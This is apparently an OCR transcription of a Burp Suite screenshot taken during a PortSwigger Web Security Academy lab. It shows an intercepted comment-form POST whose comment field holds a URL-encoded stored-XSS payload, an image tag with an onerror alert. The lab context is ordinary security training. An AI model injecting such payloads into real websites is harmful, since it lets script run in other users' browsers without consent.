 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:51
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ade00870424803b89cf5ec8005800d1.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
Inspector
1 POST /post/comment HTTP/1.1
2 Host: 0ade00870424803b89cf5ec8005800d1.web-security-academy.net
3 Cookie: session=livEQoG6qVtG4k0niWXhcQ9Z77tOBOem
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 163
10 Origin: https://0ade00870424803b89cf5ec8005800d1.web-security-academy.net
11 Referer: https://0ade00870424803b89cf5ec8005800d1.web-security-academy.net/post?postId=6
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=fgqceuSgPlvgZzgtrwdCdtDZMsGMkKuE&postId=6&comment=%3C%3E%3Cimg+src%3D1+onerror%3Dalert%281%29%3E&name=Seema&email=abc%40gmail.com&website=http%3A%2F%2Fabc.com
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 17
Inspector
Notes
Search 0 highlights
Activate Windows
Go to Settings to activate Windows.
Event log (1) All issues Memory: 102.0MB
Right Ctrl
Type here to search 99+ 32°C ENG 02:21 PM
09-07-2024 30